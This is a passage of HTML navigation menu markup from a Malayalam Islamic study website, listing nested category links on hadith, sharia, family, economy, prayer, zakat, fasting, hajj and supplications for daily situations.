		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23824"><a href="https://islampadasala.com/category/hadees/">ഹദീഥുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22571"><a href="https://islampadasala.com/category/krodegaranam/">ക്രോഡീകരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22568"><a href="https://islampadasala.com/category/grendagal/">ഗ്രന്ഥങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22572"><a href="https://islampadasala.com/category/nivedagar/">നിവേദകര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22569"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22570"><a href="https://islampadasala.com/category/hadees-nishedam/">ഹദീഥ്‌ നിഷേധം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21527"><a href="https://islampadasala.com/category/sunnathu-padanagal/">സുന്നത്ത്-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21528"><a href="https://islampadasala.com/category/sunnathu-leganagal/">സുന്നത്ത്-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23786"><a href="https://islampadasala.com/category/documents/shariah/">ശരീഅത്ത്</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23796"><a href="https://islampadasala.com/category/documents/shariah/aim_of_shariah/">മഖാസ്വിദുശ്ശരീഅഃ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22579"><a href="https://islampadasala.com/category/figehu/">ഫിഖ്ഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24146"><a href="https://islampadasala.com/category/shareea-roots/">നിയമം-ആധാരങ്ങള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24215"><a href="https://islampadasala.com/category/quranic-roots/">ഖുര്‍ആന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24149"><a href="https://islampadasala.com/category/documents/sunnah/">സുന്നത്ത്r</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24150"><a href="https://islampadasala.com/category/ijmaau/">ഇജ്മാഅ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24154"><a href="https://islampadasala.com/category/quiyas_root/">ഖിയാസ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24152"><a href="https://islampadasala.com/category/isthihsan_root/">ഇസ്തിഹ്‌സാന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24156"><a href="https://islampadasala.com/category/maslaha_mursala/">മസ്‌ലഹഃ മുര്‍സലഃ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24153"><a href="https://islampadasala.com/category/urf_socialritual/">ഉര്‍ഫ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24151"><a href="https://islampadasala.com/category/isthis_hab/">ഇസ്തിസ്ഹാബ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24158"><a href="https://islampadasala.com/category/sharau_man_qablana/">പൂര്‍വികശരീഅത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24160"><a href="https://islampadasala.com/category/swahabivachanangal/">സ്വഹാബിവചനങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23793"><a href="https://islampadasala.com/category/documents/shariah/minority_fiqh/">ന്യൂനപക്ഷകര്‍മശാസ്ത്രം</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24157"><a href="https://islampadasala.com/category/minoritymuslims/">ന്യൂനപക്ഷമുസ്‌ലിം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24161"><a href="https://islampadasala.com/category/goals/">ലക്ഷ്യങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24155"><a href="https://islampadasala.com/category/minorityfiqh_fundamentals/">അടിസ്ഥാനതത്ത്വങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24037"><a href="https://islampadasala.com/category/documents/shariah/school_of_thoughts/">മദ്ഹബുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24038"><a href="https://islampadasala.com/category/articles_on_shareea/">ശരീഅഃ ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24550"><a href="https://islampadasala.com/category/society/">സമൂഹം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21532"><a href="https://islampadasala.com/category/kudumbam/">കുടുംബം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22584"><a href="https://islampadasala.com/category/parents/">മാതാപിതാക്കള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22582"><a href="https://islampadasala.com/category/dabathyam/">ദാമ്പത്യം</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24040"><a href="https://islampadasala.com/category/bahubharytham/">ബഹുഭാര്യാത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24039"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22583"><a href="https://islampadasala.com/category/children/">കുട്ടികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22581"><a href="https://islampadasala.com/category/window_for_women/">സ്ത്രീജാലകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22585"><a href="https://islampadasala.com/category/youth/">യുവത്വം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21535"><a href="https://islampadasala.com/category/kudumbamlekhanagal/">കുടുംബം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21534"><a href="https://islampadasala.com/category/kudumbam-padanagal/">കുടുംബം-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24267"><a href="https://islampadasala.com/category/the_outlook_for_life/economy/">സമ്പദ് വ്യവസ്ഥ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22588"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22589"><a href="https://islampadasala.com/category/islamika-banking/">ഇസ് ലാമിക ബാങ്കിങ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22586"><a href="https://islampadasala.com/category/development/">വികസനം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22590"><a href="https://islampadasala.com/category/islamic_insurance/">ഇസ് ലാമിക ഇന്‍ഷുറന്‍സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22587"><a href="https://islampadasala.com/category/palisha/">പലിശ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21536"><a href="https://islampadasala.com/category/sambathigam-padanagal/">സാമ്പത്തികം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21538"><a href="https://islampadasala.com/category/sabathigam-leghanagal/">സാമ്പത്തികം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21540"><a href="https://islampadasala.com/category/rashtreyam/">രാഷ്ട്രീയം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22594"><a href="https://islampadasala.com/category/rashtrasangalppam/">രാഷ്ട്രസങ്കല്‍പം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22595"><a href="https://islampadasala.com/category/soora/">ശൂറ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22596"><a href="https://islampadasala.com/category/madeenamathruga/">മദീന മാതൃക</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22597"><a href="https://islampadasala.com/category/thirajeduppu/">തെരഞ്ഞെടുപ്പ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22598"><a href="https://islampadasala.com/category/predanahadagal/">പ്രധാന ഘടകങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21541"><a href="https://islampadasala.com/category/rashtreeyam-lekhanagal/">രാഷ്ട്രീയം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21542"><a href="https://islampadasala.com/category/videyabhyasam/">വിദ്യാഭ്യാസം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22592"><a href="https://islampadasala.com/category/darshanam/">ദര്‍ശനം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22593"><a href="https://islampadasala.com/category/dawthyam-edu/">ദൗത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22591"><a href="https://islampadasala.com/category/smart-class/">സ്മാര്‍ട്ട് ക്ലാസ്സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21543"><a href="https://islampadasala.com/category/vidyabyasam-padanagl/">വിദ്യാഭ്യാസം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21544"><a href="https://islampadasala.com/category/vidyabyasam-lekhangal/">വിദ്യാഭ്യാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23830"><a href="https://islampadasala.com/category/jurisprudence/">നീതിന്യായം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23829"><a href="https://islampadasala.com/category/judicial_laws/">നിയമങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23831"><a href="https://islampadasala.com/category/human_rights/">മനുഷ്യാവകാശങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23832"><a href="https://islampadasala.com/category/jurisprudence/jurisprudence_articles/">നീതിന്യായം-ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21548"><a href="#">കര്‍മശാസ്ത്രം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21555"><a href="https://islampadasala.com/category/namskaram/">നമസ്‌കാരം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23836"><a href="https://islampadasala.com/category/cleansing/">ശുദ്ധി</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23834"><a href="https://islampadasala.com/category/purity_level_water/">വെള്ളവും ഇനങ്ങളും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23833"><a href="https://islampadasala.com/category/impurities/">മാലിന്യങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23835"><a href="https://islampadasala.com/category/cleaning/">ശുചീകരണം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22599"><a href="https://islampadasala.com/category/bank-egamathu/">ബാങ്ക് &#8211; ഇഖാമത്ത്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22601"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22602"><a href="https://islampadasala.com/category/ruupam/">രൂപം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21558"><a href="https://islampadasala.com/category/nirbhanthanamskaram/">നിര്‍ബന്ധ നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21560"><a href="https://islampadasala.com/category/sunnathunamskaram/">സുന്നത്ത് നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21559"><a href="https://islampadasala.com/category/mayithunamskaram/">മയ്യിത്ത് നമസ്‌കാരം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://islampadasala.com/category/namaskaram-padanagal/">നമസ്‌കാരം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21554"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21562"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21564"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23838"><a href="https://islampadasala.com/category/deserved/">അവകാശികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22604"><a href="https://islampadasala.com/category/inagal/">ഇനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21563"><a href="https://islampadasala.com/category/sakathu-karmasasthram/">സകാത്ത്‌ വിധികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21561"><a href="https://islampadasala.com/category/fithuarsakathu/">ഫിത്വര്‍ സകാത്ത്‌</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21565"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://islampadasala.com/category/masapiravi/">മാസപ്പിറവി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23843"><a href="https://islampadasala.com/category/arbitrary_fasting/">സുന്നത്ത് നോമ്പുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://islampadasala.com/category/maryadagal/">മര്യാദകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://islampadasala.com/category/anuvadham-vilakku-nombu/">അനുവാദം &#8211; വിലക്ക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23844"><a href="https://islampadasala.com/category/special_coverage/">സ്‌പെഷ്യല്‍ കവറേജ്</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://islampadasala.com/category/fasting_in_ramadan/">റമദാന്‍ വ്രതം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23847"><a href="https://islampadasala.com/category/ramadan_in_different_lands/">റമദാന്‍ ഇതരനാടുകളില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23848"><a href="https://islampadasala.com/category/ramadan_historicdays/">റമദാന്‍ ചരിത്രദിനങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23849"><a href="https://islampadasala.com/category/battles_ramadan/">റമദാന്‍ പോരാട്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23840"><a href="https://islampadasala.com/category/significance_of_ithekaaf/">ഇഅ്തികാഫിന്റെ മഹത്ത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://islampadasala.com/category/ikthikalf/">ഇഅ്തികാഫ്‌</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23841"><a href="https://islampadasala.com/category/conquest_of_makkah/">മക്കാവിജയം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23842"><a href="https://islampadasala.com/category/nights_of_qadr/">ലൈലത്തുല്‍ ഖദ്ര്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23845"><a href="https://islampadasala.com/category/last_ten_nights_ramadan/">റമദാനിലെ അവസാനപത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23846"><a href="https://islampadasala.com/category/ramadan_gifts_health/">റമദാനും ആരോഗ്യവും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23850"><a href="https://islampadasala.com/category/ramadan_delicacy/">റമദാന്‍ വിഭവങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21567"><a href="https://islampadasala.com/category/nobbu-lekhanagal/">നോമ്പ്-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21569"><a href="https://islampadasala.com/category/haggu-umra/">ഹജ്ജ് &#8211; ഉംറ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21568"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24074"><a href="https://islampadasala.com/category/background/">പശ്ചാത്തലം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24075"><a href="https://islampadasala.com/category/conditions_and_rules/">ശര്‍തുകള്‍-ഫര്‍ദുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24077"><a href="https://islampadasala.com/category/hajj_rukn/">റുക്‌നുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24071"><a href="https://islampadasala.com/category/performing/">അനുഷ്ഠാനരീതി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21570"><a href="https://islampadasala.com/category/umra/">ഉംറ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24076"><a href="https://islampadasala.com/category/hajj_terminology/">സാങ്കേതികപദങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24073"><a href="https://islampadasala.com/category/hajj_historic_place/">ചരിത്രസ്ഥലങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24078"><a href="https://islampadasala.com/category/articles_hajj/">ലേഖനങ്ങള്‍-ഹജ്ജ്‌</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21571"><a href="https://islampadasala.com/category/dikar-du-aa/">ദിക് ര്‍ &#8211; ദുആ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23855"><a href="https://islampadasala.com/category/dua_forever/">പ്രാര്‍ഥനകള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23913"><a href="https://islampadasala.com/category/ultimate_dua/">സമഗ്രപ്രാര്‍ഥനകള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23875"><a href="https://islampadasala.com/category/sleep_dua/">ഉറക്കം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23918"><a href="https://islampadasala.com/category/dua_lay_in_bed/">ഉറങ്ങാന്‍ കിടന്നാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23922"><a href="https://islampadasala.com/category/dua_lay_in_fearsweat/">ഭയന്ന് ഞെട്ടിയുണര്‍ന്നാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23925"><a href="https://islampadasala.com/category/dua_bad_dreams/">ദുസ്സ്വപ്‌നം കണ്ടാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23917"><a href="https://islampadasala.com/category/dua_sleep_break/">ഉറക്കമുണര്‍ന്നാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23881"><a href="https://islampadasala.com/category/dua_preparation_feaces/">ടോയ്‌ലറ്റിലേക്ക്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23921"><a href="https://islampadasala.com/category/dua_entering_latrine/">ബാത്‌റൂമില്‍ കയറുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23920"><a href="https://islampadasala.com/category/dua_after_excretion/">പുറത്തുവന്നാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23904"><a href="https://islampadasala.com/category/dua_grattitude_clothes/">വസ്ത്രധാരണം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23923"><a href="https://islampadasala.com/category/dua_while_puton_dress/">വസ്ത്രമണിയുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23919"><a href="https://islampadasala.com/category/dua_for_newclothes/">പുതുവസ്ത്രം ധരിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23908"><a href="https://islampadasala.com/category/dua_getting_out_home/">വീട്ടില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23933"><a href="https://islampadasala.com/category/dua_while_stepping_out_home/">വീട്ടില്‍നിന്ന് പുറപ്പെട്ടാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23932"><a href="https://islampadasala.com/category/dua_while_entering_home/">വീട്ടില്‍ പ്രവേശിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23906"><a href="https://islampadasala.com/category/dua_having_vehicles/">വാഹനത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23931"><a href="https://islampadasala.com/category/dua_getting_in_vehicle/">വാഹനത്തില്‍ കയറുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23891"><a href="https://islampadasala.com/category/dua_while_inside_masjid/">പള്ളിയില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23926"><a href="https://islampadasala.com/category/dua_while_going_to_masjid/">പള്ളിയിലേക്ക് പോകുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23927"><a href="https://islampadasala.com/category/dua_while_getting_into_masjid/">പള്ളിയില്‍ പ്രവേശിച്ചാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23928"><a href="https://islampadasala.com/category/dua_stepping_out_masjid/">പള്ളിയില്‍നിന്നിറങ്ങിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23929"><a href="https://islampadasala.com/category/dua_putting_on_slippers/">പാദരക്ഷ ധരിക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23930"><a href="https://islampadasala.com/category/dua_completion_of_azaan/">ബാങ്ക് കഴിഞ്ഞാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23934"><a href="https://islampadasala.com/category/dua_during_iqamath/">ഇഖാമത്ത് കൊടുക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23909"><a href="https://islampadasala.com/category/dua_for_wudu/">വുദു</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23935"><a href="https://islampadasala.com/category/dua_justbefor_wudu/">വുദുവിന് മുമ്പായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23936"><a href="https://islampadasala.com/category/dua_after_wudu/">വുദുവിന് ശേഷം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23888"><a href="https://islampadasala.com/category/duas_in_prayer/">നമസ്‌കാരത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23937"><a href="https://islampadasala.com/category/dua_iftitaah/">പ്രാരംഭപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23946"><a href="https://islampadasala.com/category/dua_rukooe/">റുകൂഇല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23947"><a href="https://islampadasala.com/category/dua_ietidaal/">റുകൂഇല്‍ നിന്നുയരുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23948"><a href="https://islampadasala.com/category/dua_in_sujood/">സുജൂദില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23943"><a href="https://islampadasala.com/category/dua_in_between_sujoods/">രണ്ട് സുജൂദുകള്‍ക്കിടയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23949"><a href="https://islampadasala.com/category/dua_ibrahimi_swalat/">ഇബ്‌റാഹീമിസ്വലാത്ത്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23938"><a href="https://islampadasala.com/category/dua_attahiyyat/">അത്തഹിയ്യാത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23945"><a href="https://islampadasala.com/category/dua_justbefore_prayersalaam/">സലാംവീട്ടുംമുമ്പ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23942"><a href="https://islampadasala.com/category/dua_after_prayer/">നമസ്‌കാരം കഴിഞ്ഞാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23940"><a href="https://islampadasala.com/category/dua_qunoot/">ഖുനൂതില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23944"><a href="https://islampadasala.com/category/dua_after_withr/">വിത്‌റ് നമസ്‌കാരശേഷം</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23939"><a href="https://islampadasala.com/category/dua_after_istikhara/">ഇസ്തിഖാറഃ നമസ്‌കാരത്തില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23941"><a href="https://islampadasala.com/category/dua_tilavatussujood/">ഖുര്‍ആന്‍പാരായണത്തിന്റെ സുജൂദില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23895"><a href="https://islampadasala.com/category/dua_havingfood/">ഭക്ഷണം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23956"><a href="https://islampadasala.com/category/dua_before_consuming_food/">കഴിക്കുംമുമ്പ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23959"><a href="https://islampadasala.com/category/dua_after_having_food/">ഭക്ഷണശേഷം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23884"><a href="https://islampadasala.com/category/dua_thouba/">തൗബഃ</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23958"><a href="https://islampadasala.com/category/dua_in_remorse/">പശ്ചാത്താപ പ്രാര്‍ഥന</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23883"><a href="https://islampadasala.com/category/dua_in_sneezes/">തുമ്മിയാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23965"><a href="https://islampadasala.com/category/dua_hearing_sneeze/">പറയേണ്ടത്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23964"><a href="https://islampadasala.com/category/dua_hearing_sneezers_hamd/">ഹംദിന് മറുപടി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23961"><a href="https://islampadasala.com/category/dua_of_sneezer_fortheother/">മറുപടിക്ക് പ്രാര്‍ഥന</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23879"><a href="https://islampadasala.com/category/dua_making_cool_temperament/">കോപംതോന്നിയാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23900"><a href="https://islampadasala.com/category/dua_journey/">യാത്രയില്‍</a>
			<ul class="sub-menu">
